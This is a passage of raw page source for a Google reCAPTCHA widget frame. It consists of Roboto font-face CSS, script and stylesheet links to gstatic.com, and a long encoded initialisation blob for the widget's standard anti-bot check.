  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="E1PZISEf2T-4xAr9s8oyaw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="E1PZISEf2T-4xAr9s8oyaw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="E1PZISEf2T-4xAr9s8oyaw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/CrXnCrS5lw58fwpXCmVXCtxHDsUbDosKaGMOtw4F0WsOgN1zDgMOCw4vDgkwWMsO1wpTDu3zCoUleN8K9RmrDjsKych7Coz3DrMKgH8ObwoBhEQDCpSTCqg9/w5TDnFfDlsO+wqIzOy5/[base64]/[base64]/CkBzCk8Kdw6bClktjQsO3w53ChcKMS8OUw7vCukFqw77Cm2A8w4J5McKeC1rCo3BYXMO2LMKtGsK+w5AxwpsFe8Oyw7/[base64]/NynDu10+XsKawqsvwpDDmivCuQLDuyDCosObwoTCusOgaS8Nb8ODw53DlMO3w5/CnMOVd0nCuGzDssOOUMKCw5lVwpHCscO9wqt2w5V5IhsYw7HCv8O+L8O0w69uwrbDmUHCmRvCgMOuw4XDssOeVsKEwpkZwo3DscOxwrhYwqnDkHnDiT7DlEAuwrHCjnDCuhNXVcOpU8Ojw7ZOw7vDoMOCdsKhBgJ7X8Oaw6TDi8O/w4vDrcKxw7jCvcOAA8KZcz3ChmbDmsOwwq/CisODw7jCocKlLsOGw6QHXldfKW3CrMOKbcOAwrhZw5A/w4/DgsK7w7gSworDqcK8TsO+w4V1w6wXPcOGfybDuG/ChXdjw7vCoMKnSznDlEkhCVrCrcKiWsKEwrxyw5XDjsOLdTRaK8OtKUtpEMO/EXPCuBRbw7fCm189wrXCvC3CnQYHwrRcwqPDkcOpwo7CuAoGbsOzG8KjXRVtamrDqzjCssKBwqPDsQhtw7zDo8KSB8KAMsOtc8Kywp/CuUzDrsOaw59tw4lCwpbCsADCszspLMOGw7fCk8Kjwqc3YsOMwojCucOwB03DohPDtDzDkA85QH/Ds8OzwqdtDkvDrXJ3FHAqwpdYwrHCihl3PcOswrxMTMKKUA4Fw4UOQcK7w5oowp94JVRrbMOpwp1qJ0jCsMOmV8KPw7sdWMK/wr8iLWzDswTDjDzDvDnCgDRiwrUBEMOfwopnw6d0YxjCocKKOMOPw7vCigjCjydgw53Ct13DmHPDvsOew6fCoS1MWHDDtsOVwot/wogjLcKdNW/CkcK9wqjDojcVHHrDvcO7wq1oPHrDssO8wrd8wqvDv8OUJ2smc8KTw5BXwpjDncO8AMKkw7vCp8Kdw5ZCBUxnwpzCkDPCh8KZwq3DvMKcN8OTwrPCkTF3w73ClHkYwqrClHU3wrRdwoPDhVwpwrEjw4jCo8OCew/DiEjCjSPCjigHw5rDunbDv17DhV3CucKuw7XCoAUmacKUw4zCmSdZw7XDnUTCjH7DrcKqQ8OYUWnDlcKQw5vDiHzCqC49wrUawqHDi8KQVcKZVMKJKMOawq5vwqxjwrkjw7UDw6TDsEbDj8K4wqrDpsO+w4nDn8Ozwo5XJCjDv09/w7YwOMOYwrNBYcO6YmNZwrcMwoVywozDq0DDrwXDrF/DvEY6UyxiHcKMUSjCm8OdwoB0BsOFIsOnw77CqkjCsMO0dcOdw7E9wpYYHSE9w6NgwoMIFcO2TsOpUGdFwo7DkMOHwqbCrMOlN8Onw5PDnsOsbsKnImbDmhHDkDzCj0jDjMOPwojDhsOxw4nCux9sFgYQU8K4w4fCgQ15wqtASRjDkgPDlcOEwo/[base64]/[base64]/DmnCmiV1wqfDnFDDm8ObJcOhKsO4c8ODISzDn0Z+LsKpZMOFwpnDg1FUD8OAwrw1OQLCp8KEworDtsOYLWViwq/CgVfCpz0+w4sKw5tbwpHCphAQw5AMw7FUw4DCu8OXw4xlL1FyFGJxDlzChz3Cu8O/wq1lw79IBcOfwpxERiNQwoE5w5fDk8KKwr5xT0LDvsOtUsO/SMO4w5PCicO2HmfDjiI2IsKiUMOdw4jCjmE1aAg6AsOLdcKIKcKkwqVEwoPCkcKRLwzCgsKrw5RQw5Y7w7jCiUw0wq4fQys3w5/CumlyPGo/w4zCgHNMXBTDn8OoekXDjMKwwpQ+w61nRsOiVAVPQMOyPVYgw4pGwotxw6jDrcOww4E1bHQFwqRQBMKRwr/CsWJnTSdAw7Y1LFvCs8OQwqtjwqgnwq3CpcK1w7UfwpJawoTDhMKrw5PCnnfDtcKBTA90XW4rw5kDwqFWYsKQw7/[base64]/STVkw4DCqAgSwr0dEsKYfMKFwq3ChGfCncOGc8Kqwq93US/CpcOEw7pPw5wcw4bCtsKITsOzSAZLTsKNw4XCpsObwo4wbsOxw4vCjMKsYnB/ccKsw48jwrkFS8Otw4hGw6UtRcKbw6UHw5BRAcOOw7wUw53DmHbDg0fCtsKww49DwrrDiT/Dj1V3ScOuw7Ftw57Cl8K0w4HDn07Dp8KUw7tjfkrCuMOLw6fDnGPDrcKnw7DDnhvCgsOqSsOad30uGlzDl0XDq8KabMOcG8KeekRGQTk+w6Efw6TCmMOQP8O1PcOaw6ZgRh91wpNFNATDjQl1QXbCimLCpsKJwpXCssO7w7EXCHjDisOfw5XDtzorwp0VUcKiw5/[base64]/CssOAw6RHVlMnAMKjw45Jb8KvV8O6JELDk24Aw6LCu1jDtcK1WkrDmsOpwp/[base64]/Zlhsw6dhwrzCqWkkbcKmeEXDoFrCv8KtNFTDuMOXcsOzRFx3EMOifsOIJEXChTc4wr9uwrxnc8K/w4LCk8Kyw5/[base64]/SkEUBFHCrMOQw50uwpYhY0thwqTCmcKYw5fDvMKow57CgjY7CsOPJwzDowhHwp/CusO+TMKHwpfDqxbDg8KlwrB4OcKdwoPDqsO7TXcSZcKmw4rCkF42Q2xkw4jDjMK6w4E0IC/CvcKfw4zDvsKQwonDgDQuw5lNw5zDuhjDksOIY0FLC0k5w4BAc8Kbwo10YynDlcOPwo/DrnR4QsKGCcOcw4sKw540D8KrJ2jDvgIpQcOPw49CwrsnZ2ZOwpcWU0LCpynDo8KBw5djEsK8eGXDtcOuw5HCnxzCrMO8w7rCi8O2ScOVO0jCpsKPwqPCn0kLQzjDnTXDtmbDnsOmR1hRccKLOMObFC88RhMEw7RjRV/CnHZbQ3tlC8KMWQPCscOrwpvDnABCD8Ofa3nCoBbDsMKXInJlwoR6BHDChGY/w5vDqxTCnMKef3jDtsOtw49hBsOpOsKhaVLCi2AWwojCnEDCqMKGw7PDlMKuMURgw4JIw74oLcKPDcOgwqnCsWVZw7bDhDFFw63DvETCvFEowp4BfsKLRcK2w78PHxTDsTg+c8K+E0nDn8OOwpNjw41gw6I8w5nCkMK5w7zDggbDsXwcCcOgdiURdVPCoHhNwp/DnVXCvsOPGUR9w5A+Llp6w5nCgMOGFknDl2UcV8OjCMKBDsO/bMOAw4x+wpnCk3oVGEvCgybDnHbDh1VidsO/[base64]/Cp3fDmMOyBMKiBMKdUyPDvDLDkD7DrUlYwqEtQsOqXcOVwrLDj2QaVVbCl8KvMgsBw6h3wpcXw7UjHzcuwrQhCFTCoS/Csk1Iwp7CqsKPwp8aw5vDh8OSX1k2e8K0cMOywoFtXMOiw5l6UXE8w7TClgY0SsO6fsK9NMOnw5kROcKMw5TCoGEiAx1KcsOqGcKLw5E3KhjDsl0IEcOPwoXClHXDizJRwpXDtTXDj8KSw5LDjkgDQVpWCMO2wqkUD8KowqTDtMOgwr/DthM+w7Bea1BSBsOOw7PCm0k0VcKSwpXCpnhaMU7CkBgUacOlIcKkTgPDosOadMKZwo5Iw4fDiD/DklFDJhZrE1XDk8ODAknDicKYDMK0AWVtGcK2w4BJSsKww4dIwqDCnjDCocKxbHzCuD7Djl7DosKSw7JYR8Krw6XDssOiGcO1w7vDu8OMwqN0wp/DmcOJZywKw5bCi18+alLCtMKaO8ORESsyH8KyL8K0bU4Qw5hQPR7CiUjDvlvCosOcAsOMH8OIw4oiRl9hw7JYDcOecAM/cwnCpMO0w7ADEGdbwoUdwqPDhj3CscKjw4PDmBJjdi0ECUIVwpQ2w65hw4paOsOdccOgSsKdZQ8YPSnCnH46XsK3SEkjw5bDtDFnw7HDjAzCuTfDvMKWwoLClMOzFsOxR8KaMnjDjHPCpMOgw6DDpsKvOATCuMODQMKmw5vDkz/DtcKIfcK1EFFKYh8jDsKCwqjCl3LCpsObP8Kkw4LCmQHDpcO/wrsAwrJyw5cUNMKPDz7Dh8K8w7rChcKew75Bw7EIIkDCi2U0HsO5w6bCsWbDm8Ond8O4ScKMw5R6w7vDvgDDinVDf8KpcMOzCVZ5D8K8YMOYwocZMcOxaXzDlcKtwpPDusKeNz3DoU8tYsKBNFLDvcOqw5Qkw5w8PAsrbMKWBMK3w6/CgsOlw4nCg8Knw5fClWXCtsOhw5hZDg/[base64]/Dt1Fgw6o+OcOiH0XDqnLCpWpvM8O7CnzCjDN1wp7Ch1tJw5nCgzPDl21AwrppbiIvwqAKwoVFGx7CtVA6fcO3w59Ww6zDocOwX8OnOMK/w5TDp8OwXG1gw5/DjcKtwpMzw4nCryDCt8O2w5lCwr97w4nCqMO7w6klQDHDtzkpwokZw77Cs8O8wowRfFlEwo11w4jCvVXClsK9w5o6wrtNwpMHOsOAwqbDrwl8woNgI3sLw5bDvAjCpRJVw6A/w5DCnkbCrxrDuMO/[base64]/[base64]/Dg1RhB8K9w5XCs8OFw57Ct8KnDcOlwpfDh3vCosO6wo7Dm2xeIMO+w5cwwpQZw75/wrsTwpxNwq9KAWdPEsKkbcK8w4ERQcO4wrzCq8KSwq/DoMKRJcKcHB7DqcKgVQtOD8OhISLDocKDP8KJOAMjLcOYJSYuwrLDgWQ+XMO9wqM1wqPCt8OXwoXCtsKzw4vCg0XCh0HCjMKoKzQ5FT5/[base64]/CrX/DqsO/[base64]/DqB7DnMKoSsK5w4HCjsObwqEzeHpRw4BALhLDhMKowr5HCSHCv0rCusO+w5xjWA9Yw7vCqw95wpkAHHLCn8Olw4/Dg09Dw6A6wofCrTfDsgtNw73DnQLDusKZw7sCQ8KwwrjDj1XCjmHDrMO6wr83ck43w50PwoswcsOpKcOfwrzCjCbCknjCkMKnZiQqW8K/wrfCuMOWwr7DvsKjBhoeSiLDhyzDoMKfaGkBX8KueMOnw7rDgMKNbcKOwrNUZsKWwr8YMMOZw5vClDd4woDCrcKEEsOswqIQwqh2worCg8O1d8OOwodqwpfDosOeMF/DiHd9w5TCisO/QyDCgwvDvMKOX8O2OQTDm8OXSMOcDiwpwokgD8KJWmAhwqUhKB1ZwqpNwphpCsKONsKXw55JYQLDjljCozsmwqXCucKmwqwVZMKgw4vCsl7CqyXCmX5tF8Kow7/CoxfCpsOvAMKpJcOhw5A9wqgSEmNcOn7DjsOgHhPCmMOowobCqsOqIW0DWcK7w54dwrPDpWJTXV8Rw6Q0w5EzeW9IbsOEw7hxA1/[base64]/GwbCoyQfHEDDhsKDw7jDqsOKwptRwqPCtMKbw59xw7x1w4Qbw5fCky5kwr4QwqcOw7YWb8KYXsK0QsKvw74GH8KYwp96bMO7w6AkwqBIwoA5w5/CncOBLsOtw63CkCQBwqFwwoI4RA1zw6XDlMKywpbDkjLCr8OSFcK3w6k+CcOfwppffzvCjMKDwqTCoxvChsK+I8KMwpTDixfCnMK/woxpwpzDtxFLQi81dcKdwrMlwrfDrcKlcsOPw5fCusKTwpzDq8O7CXwIBsK+MMKmfToMJmvCjAsOw4E6VlDCgMKHF8OwdcKGwrcewoDChT9dw6zCtcKVTsOeAFjDnsKcwrlcUwXCicKIQ2BXwpcSMsOrw7c5w4TCgT3CoTLCqCHDncO2ZcKLwpTDlAbDrcOSw6/[base64]/CgzRnw4rDqsObwotZw6nDpEzDpcO+chIdIi8BKDU5BMKFw5bCq2x1ZsOkw5MJAMKDdlvCocObwrDCscOFwq9NF38mUGswTkkwWMO5w4cjChrDlMOdIMOcw589SH/Drw/Csn3ClcKwwo/[base64]/Chm/DkMKZHDtRw6Zaw68MDMK3Z8KiCi0QFDfCgBnDoUrDjmrDiHLDk8K1wr1awrnCvMKRSErDuh7ChcKbGwbCvmjDksOiw5QzFsKVHmw1w7PCqGbDizzCs8KpVcOVwrLDoTM+YWLClA/Dr2DCkgIKf3TCvcOGwptVw6DDpsK2OTfCmj1UFkHClcKawrbDqhHDpMOlJBjDvsOGKVZ0w6Zyw7zDhMKUU2LCrcOMNQ0bZsKqID3DqBrDrMK1S2LCszURD8KSwqjDmMK5dsKRwpDCny52wpBfwp9SFSrCqMOmdMKIw6xLGH45Eyl/f8KLWTYeSn7Cp2RcR04kwq/CiizCjMKtw7fDncOVw5sIHzHClMKyw7wMWhHDv8OxexFfwqAII2RvZcORw5LCqMKRw6F1wqoIXxrDhVh8QMKqw5V2XcO2w4IiwqZTbsKwwqh0Gzc6w6NTWcKgw4R8wrzCpcKEOm3CmsKVXD4mw6QZw7hCXA7CtcOWMH/DmgYUEAQxewcNwo9sGDXDtRDDscKsDTNKPMKNJMKCwpdSdi/Ck1rChH8Zw60KVF7DpsKIwpzDsATCiMOxb8OCwrB+PjYIBzXDt2BswpfDosKJAynDucO4KRZkYMOFw53CtMO/w7nDmS7DssOwOXTDm8KHw7wJwrLCo03CkMOfDsK9w4kgBlYYwo3DhUdjRSTDow0Tdxg3w4AJw7bDkcKAw7BRCGAlP2k0wrDDpm/Cq3oYHsK9KArDqMOZbwDDpDbDosK2GAZ1VcKIw5nDnmoKw7PCvsO9U8OPw5/Cm8Ozw75gw5bDoMK1ZBDCmF9kwp/[base64]/CjEMcdhBPw484RRwSQWQiPlNUC2wOw7kAVkPCtcOoCcOPwqHDl1PDpcO2E8K7THl3w43DrMKJSkYqwqZuNMKrw6/CkiXDrsKmTVrCl8K7w7bDg8O9w78Cw4fCncOefDcxw6/ClGrCuRrComNUZDkTEVk0wqbCusOawqYew5nCo8KSRWLDjsOPay7Cs2vDpj7DiyBQwrwnw6/CsRJuw4XCrjxTOE/CunIWXnjDvDQJw5vCmsKYPcOowo7Ck8KbPMKhIcKNw6xNw4x/w7bCoT/[base64]/w7xOfsKvwrrDn2xcRsOYwol0KsOAwrlww5LCusKsPSbCicKHZk/DsyMIwqkVZcKcaMOZScKowpAawoLCtB55w64Yw6cww7YHwoN4WsKQJ3F3wqUywpxnUnXCkMK1wqvCmjc7wrl5OsOLw73Dq8KHajdaw5rCgWjCrhLDjsKDZE8QwpbCoUwaw73Cpy8PWAjDncO1wpwZwrfCs8OVwoYJw5IBGsOtw7/DiX/CuMOkw7nCq8OZwpUYw4sQPGLDhC1twqZYw7tVBy7CuSYQOcOVQUk9SSnChsKAwpXCqSLCr8KKw5wHOMKEGcO/w5VIw5jCmcKcN8KEwrgZw40Uwot0emfCvQNcwr8mw6kdwonDtMOeD8OqwrHDohQdw78IHMO8THDCuhJIw64SJkc1w6zCpEZxVcKZcMOZV8K4FMKXSATCsTLDrsOrMcKqJiXCgXLDo8K3NcOjw5tPR8KOccKLw53CpsOQwosfIcOgworDpQXCssOhwr/DscOGPksrEQnDjWjDmxRQBcOOAFfDssKSw7EMaxwCwpjClcO/UBzCgVZ5w4PClRRLVMKzasOHw4lpwrlXVxAHwonCoSDCocK+GnYkeBomDkTCs8Orfw7DgBTCpR1hd8O4w7/[base64]/H8O3wofCnmM6wqsEw6LDmXHCm8O5FsONwo7DhsOTw5RVwoBiw71gOx3CosKnZsKfEcOVAnHDg0TDlsKnw4/DqVRLwpdCworDosOKw7VgwqfCgMOfQsKJZsO8J8OeFi7DlF1IwpjDk2ZBTSLCtMOpXmpeMMObccKVw652HXbDncKqeMOScy/CkH7CicKWwoHCn2dlwqIpwp5ew77DtRbCr8ObMzI/[base64]/[base64]/Dq8KedsKiamsGZ3XCksOTcMO4fUZowo7CtC8qY8OGHitgwq3Dq8OqT0fCscK7w7trGcKvMcOMwqJGwq1qXcKYwpw/Dw5eMj5xblnCoMKtDcKna13DrcKOJsKqbkcpwpbCjMObQcO6WgPDpsODw5s6PsK4w6Agw7EgX2VcNcOkLB/CiCrCg8OxCcOZKS/CjsOSwq1SwoEswqLDvMOAwr7DgkYEw5Qcw7cjacKOGcOHTRQFJMKxw5bDmSZxVVzDjMOCShxwDsKbTD0XwrdbVkfDuMKKLsK8eCzDo3TCu1cdPcKLwpYHUDg0OkDCo8O8HXXCs8OZwrteBMKXwo3DqcOIE8OLe8KZwrzCtMKdw47Dvjt3w5/CtsKgGcK1AsKIIsKpAETDjljDo8OCDcO/KjgcwptuwrPCoEDDtW0fH8KLGHnCilEPwr9tLEfDqRfCsFTCj0TDvcODw6nDpsOZwqXCjBnDuXLDp8OMwq9/[base64]/CvcKXSVpJL8KOfFtzwqHDu8OrwofCmsKjCsO7SFxzQlA5VlNcTMOzY8KUwoLDgMOSwqcGw5zCl8Oiw58mQsOTYsOpTMO4w74fw6vCksOMwr3DqMOZwp8NDWDCplzCocKFR3/Do8K6w4/DvjfDr1XCvsO+woNgPMOZecOXw6LCqzLDhRdhwoTDu8KRdsOzw5zDpsOiw7p/AsKtw5TDucOVGMKowoBbT8KAb13DjsKew4vClxtHw7vDiMKvQlrCtVnDscKew6NIw4w/LMKtw6hjPsOddhHCmMKNMTnClUDDpy1HP8OERUXDr3DCp2TCtUzDhGHCiV5US8K8TMKAw57DmMKAwqvDuS/DlGfCo0jCv8Kbw4kcMhbDiSfCgw3CmMKhGMOrw4hUwrgjZMKxWUNUw6dyfltewq3Cq8O2KcOIFSrDg0rCssOBwoDCkyhmwrvConDDrXB0GwbDqzk5WjfCq8OtEcO3w684w7wlw50vbjVfKE3CrcK/w6/DvkBiw73CoB3DpQ/Do8KMw4gNeW8vBMOOwpvDkcKWRMOcw7xWwr8iw4NHEMKAwrplwokawoMaJsOpPHhVfMKLwpkzwqPDl8KBwrMEw7LClyzDqE3Dp8OLOGA8JMOJaMOpJUscwqcqwp1Bw7gJwpwWwr3CqyzDjsO/OMKww7MZw5PCncKKdsKpw47DgglhSB3DrwnCrMKhH8KGF8OQHR1rw5VCwovDtkBfwrjDomEWUMOjZzXDqsOULMKNfiUQS8Okw509wqI2wqbCh0HDhy1FwocxekXDncO5w7TCqcOxw5oTV3ldw51Lw4/[base64]/CvWZkw7fDmcOTMhrCmsOgw73DvsOMwoHCjFnDlMK8VcOrL8KbwpXCjcK/w7rCssKqw5fCiMKOwoxFbhcHwo/Dk17CiCpVNcKhfcKxwrnCu8Otw6EJwrHCt8Krw5gDaQtDCClSwo97w4HDg8KcccKKBRXCkcKgwrHDpcOoD8OQXsOGHMKMesKpZhTDnjvCpA/CjEzCksOfFhXDiVfDpsKCw4ExwpnDnANowqnDqcOXfcKcc15RSVwhw4hpZ8KNwqPDgFEFMsKVwrQ3w7U+OSrCllNtXk4fJhvChHpTZBDDlwzDhV1mw7/[base64]/FQV9w7tVw4UeYsOqwqvCiMOff8OpTRktw4rDscOnw6IDa8KCwrALw7/DojNKR8OedzTDs8OldE7DomfCqH7Cj8KKwrjCu8KRJTjDisOXfgk9wrsUER0qw7JaF0/CoEPDpDABHcOudcKzw7/DgUPDv8O4w5PDqnjCsnfCrUbDpsKvw45yw7FEO285GcK4wqnCmyrCp8OjwqXCqAlRBW5wSj7DnxNWw4PCrBNjwp03OlvCgsKFwrzDlcO4f0LCpg7CvsKBO8OaBkgKwozDqcOWwqTCkn8jA8OpdMOdwpXChk/[base64]/CqcOYBMKDVyfDuzQYwoAfaMKRwr3DlMKewpM0wo54QH7CrnbCnRjDrWXCvRxSwowrIToTGnp+w5w3e8KQwpzDhFvCusOuVU7DlSPChjXCgBR0PUQmZxsww6JSVsKjM8OLw4pGUl/CicOTw53DrSbCtMOICyBeLDjDqsKUwrw2w6Yqw47DiktRQ8KKL8KcLV3Cr3N0wqbDtsOxwoMJwp9FPsOnw7pdwo8KwqYGacKfw5/DvsKtPMOLVjrChB05wqzCmAbCssKYw4cvQ8Kxwr/[base64]/w5kWP0LDg8Odw6LCvcOxw68hwpURW3LDhyDCugjCkMOYw43ChDkGacOlw5bDoXg6KjbCnAZxwqNkVMKlX1xzSXfDrDdcw4xAwpnDngPDhFEkwqFwCUnCmFLCgMKLwrByL1HDv8KcwqfCisKow5Imf8OBIwLDrMOQMThLw4VKTR9kZcOALMKERn/Ci2hkfUPCqC56w4toZmzDmMOmd8OjwrXCnDXCr8Oqw4bDocKCPwhowrXDh8O/w7l6wrxoW8KWKMK0N8Ofw6pfwoLDnjDCicOBHhLCj0vCqsO3aALCg8OqRcOvwo/CrMOgwq4mwoxZYVPDj8OCPgs8wrnCuy3CgHTDrFUREw92wrHDqAweG2PDiFHDv8OEcyhzw418DywfdMKPVcK5YHzCuUDClcO9w4Zlw5tpVUYpw4M8w4jDpSHCjXE0JcOmHychwq9GTsKXEMOUwrTCsB9yw65Jw4fCoxXDj0bDrsK/L3/DvH3CnFpMw74vXC7DjMKywr4UGMOtw5/[base64]/[base64]/[base64]/w6N9TsO2w7TCnsKsVQHDgH8Fwo7CrHd+w61iZEbDkAfCnMKVw5HCoG7CnTvDlSZST8KRwpvCucKcw7HCpwEow7/DtsONdALClMOnw43DtsO1U1ApwrXCjSQiFHstw6TDq8O+wonCuEBnIFTDiwbDh8K/GcKEOVBxw6rDscKVEMKQw5FFw6tkw5XCoR3Csn03JgHDpsKsUMKew7g6w7vDhX/[base64]/[base64]/[base64]/w4R7woQww6jDrlTCkcOYwpPCqErDicKjI0Acwpk4w4RvXMKtwrNMd8K2w6rClDHDikjCkDAZwpQwwovDpBXDl8KWVMOtwrHCicKuw5QUcjzDrgp6wqttwpFCwqZaw79/C8KCMSLCk8O0w6nCscKMSENVwp94RxN6w6bDpTnCulQzBMO3B13Dgl/CkMKIwrbDkSkWw4LCh8K0w6s2T8KXwqPDjDzDulTDnjwzwqTDr0/[base64]/CjsKgw70Bw4/Dlgokw4/CmMOcCgFSwrJpw6wwwqApwqAPe8OEw7tfdjUTGk7CsmgaPlg9wrXCn09kE0/DgBLDvcKEA8OpEVHChWBpP8KowrDDsyIyw7vDkAHCs8O3dcKfF3gEHcKTw6kdwqMoecO9fcODFRPDnMOEYGkvwofCuWJdMsOFwqnCnsOQw4/DjsK1w7VXw70Jwr9Jw5RXw4zCrkFxwqJpOh3CscOGK8OxwpZdw43DrTh4wqRsw6nDrwfDkjvChsKhwo5aP8OtK8KREADClsK/fcKLw5I3w63CtBdhwpYGN2fDiwtlw4wSDiFCXUPCtMKwwrjDocKHfjRAwo/CqU9jVcOyGDAEw4FpwrvDi0PCtUrCtmnClMOMwrhUw5xQwrnCssOFRsOzeznDoMKDwqsAw6JXw7hRw4ZMw4svw4Jlw5o+D1dZw6kgLUA8ZhvCh08kw53DrMKZw6zCqsKfTMKFIcOxw6htwoVtaDXDkzkIOXsBwo/Cogk2w4rDrMKZw4kaSCdmwrDCtsKcQm3CjsOABsK9chnDkG0KDyjDgsO5SQV/[base64]/[base64]/QgZawoJucsKdUlMlwrkCwqHDgMKxEMOqbFrCjBLCmwzDjzHDusOfw6DDhMOawqNSF8O6fRhNOAwrFAnDjXHDnBfDilPDnV8XI8K3HsKFwqHCqBPDuF7Cl8KcXUDDtcKlPsONw4XDr8KWb8ONL8KDw5IdGmcjw47DlGTDqcKww7/CjBPCjnjDjTR2w4TCncOOwqQnUsKfw6/CghXDhcOmMwjDl8KLwrs6eSZeHcK1DE1gw7sLYsO7wpbDuMKfIcKnw6fDj8KMwobCvDlGwrFDwpYpw5bCosOCYmbDhFjCvsKiVjwSwqRYwq5mKsKYYwAkwrHCtMODw7s8BioBY8KTa8KgSMKHRxwXw4xBw51/RMKqZsOFBsOSY8O4w5lzw5DCjsKEw7PDr1QVOsKVw7YUw7HCk8Kfwpw/wq1hLFZAbMOaw7VVw5MGSwrDlEzDtMO1GB/[base64]/BsOcw5fDrMKeFCRJNzXDkMOVUcOFJWcrDCTDo8OxDHl6Hmsawq10w5QKK8OswpkWw4vDvHpVemrDqcK8w4cMw6YMKDRHw5TDoMK8S8KOdn/DpcO+w7TCq8Oxw6PDgsOuw7rCk2TDlcOIwqgdwojDlMKYI1zDtQBXTsO/wp/[base64]/Cu3BmKGfCmsKIIsOuLlQZw47CrnHDvUlZwrh/[base64]/Cq1DDmQXCrMK2DjI8wrbDinbCmcOCw5LDisKOKwULfsOGwozCsh/[base64]/[base64]/DqsK6LMOpw4vDsChxwoxUBCXDu8KgA8O3P8K1fcOXw77CnDJ0w6fCpcKywrN3wojDo2HDhMKyKsOSw6Rvw7LCswLCg2J7dxPCkMKrw6BXaG/[base64]/[base64]/ZjXChcK2wpTDv1cIC8OGfEwiO8OaOjfClcOyWsK9ZsKKBX/Cqg/CksKHT1FvSSt7woISb2lLw7fCngDCqTvClCzCnDplGMOgJWopw6A2wo3Dr8KSw4bDgsO1YzxOw5bDlHBNwoEEShNgegDCmybCsHbCn8OUwo8IwoXDqsKCw7kdBDUICcO9w4/CuXLDvG3Cs8OAMsK7